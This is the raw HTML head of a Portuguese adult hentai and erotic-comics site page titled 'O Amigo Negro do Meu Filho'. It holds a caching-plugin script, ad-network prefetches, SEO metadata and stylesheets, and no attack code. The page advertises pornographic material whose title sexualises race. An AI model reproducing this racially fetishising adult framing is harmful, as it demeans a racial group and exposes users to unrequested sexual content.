

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html
body_size: 55434
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
		
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="mobile-web-app-capable" content="yes">
                <meta name="theme-color" content="#ad102d">

		<title>O Amigo Negro do Meu Filho - Hentai e Quadrinhos Eróticos SuperHQ : SuperHQ</title>
<link data-rocket-prefetch href="https://vertigovitalitywieldable.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ey43.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://nappyonsetstiffness.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fh-dxy.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://a.magsrv.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://clammyendearedkeg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://webstats1.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://holahupa.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.superhq.net/wp-content/uploads2/2017/06/01-36.jpg" fetchpriority="high">
		
		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link data-minify="1" href='https://www.superhq.net/wp-content/cache/min/1/wp-content/uploads/omgf/omgf-stylesheet-81/omgf-stylesheet-81.css?ver=1768903782' rel='stylesheet' type='text/css'>
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/favicon.png" rel="shortcut icon">
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/icon-192x192.png" rel="apple-touch-icon-precomposed">

		
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="O Amigo Negro do Meu Filho - Repost tradução do MarlboroMAN..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="O Amigo Negro do Meu Filho - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta property="og:description" content="O Amigo Negro do Meu Filho - Repost tradução do MarlboroMAN..." />
<meta property="og:url" content="https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html" />
<meta property="og:site_name" content="SuperHQ" />
<meta property="article:publisher" content="https://www.facebook.com/SuperHQ.net" />
<meta property="article:tag" content="Duke" />
<meta property="article:tag" content="repost" />
<meta property="article:section" content="Hentai" />
<meta property="og:image" content="https://www.superhq.net/wp-content/uploads2/2017/06/01-36.jpg" />
<meta property="og:image:secure_url" content="https://www.superhq.net/wp-content/uploads2/2017/06/01-36.jpg" />
<meta property="og:image:width" content="746" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="O Amigo Negro do Meu Filho" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-06-29T10:01:52-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="O Amigo Negro do Meu Filho - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta name="twitter:description" content="O Amigo Negro do Meu Filho - Repost tradução do MarlboroMAN..." />
<meta name="twitter:image" content="https://www.superhq.net/wp-content/uploads2/2017/06/01-36.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="SuperHQ" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.superhq.net/#person","name":"SuperHQ","sameAs":["https://www.facebook.com/SuperHQ.net"],"logo":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"},"image":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"}},{"@type":"WebSite","@id":"https://www.superhq.net/#website","url":"https://www.superhq.net","name":"SuperHQ","publisher":{"@id":"https://www.superhq.net/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.superhq.net/wp-content/uploads2/2017/06/01-36.jpg","url":"https://www.superhq.net/wp-content/uploads2/2017/06/01-36.jpg","width":"746","height":"1024","caption":"O Amigo Negro do Meu Filho","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html#webpage","url":"https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html","name":"O Amigo Negro do Meu Filho - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","datePublished":"2017-06-29T10:01:52-03:00","dateModified":"2017-06-29T10:01:52-03:00","isPartOf":{"@id":"https://www.superhq.net/#website"},"primaryImageOfPage":{"@id":"https://www.superhq.net/wp-content/uploads2/2017/06/01-36.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.superhq.net/author/super","name":"SuperHQ","url":"https://www.superhq.net/author/super","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/51e115e850a55481b1f7f9f78b1a36570f0385bf8b001ff7583486942d88e1a1?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/51e115e850a55481b1f7f9f78b1a36570f0385bf8b001ff7583486942d88e1a1?s=96&amp;r=g","caption":"SuperHQ","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"O Amigo Negro do Meu Filho - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","keywords":"O Amigo Negro do Meu Filho","datePublished":"2017-06-29T10:01:52-03:00","dateModified":"2017-06-29T10:01:52-03:00","author":{"@id":"https://www.superhq.net/author/super","name":"SuperHQ"},"publisher":{"@id":"https://www.superhq.net/#person"},"description":"O Amigo Negro do Meu Filho - Repost tradu\u00e7\u00e3o do MarlboroMAN...","name":"O Amigo Negro do Meu Filho - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","@id":"https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html#richSnippet","isPartOf":{"@id":"https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html#webpage"},"image":{"@id":"https://www.superhq.net/wp-content/uploads2/2017/06/01-36.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link id='omgf-preload-0' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-italic-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-normal-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2017%2Fo-amigo-negro-do-meu-filho.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2017%2Fo-amigo-negro-do-meu-filho.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
